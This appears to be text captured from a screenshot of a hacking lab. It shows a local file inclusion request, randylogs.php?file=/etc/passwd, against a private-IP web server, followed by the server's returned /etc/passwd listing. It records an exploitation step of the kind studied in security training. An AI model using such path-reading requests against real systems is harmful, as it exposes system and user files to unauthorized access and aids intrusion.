 Not Secure http://10.81.180.174/blog-post/archives/randylogs.php?file=/etc/passwd
CyberChef Reverse Shell Generator
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/
nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/
false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/
nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:113:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd
Core Dumper:/:/usr/sbin/nologin randy:x:1000:1000:randy:/home/randy:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false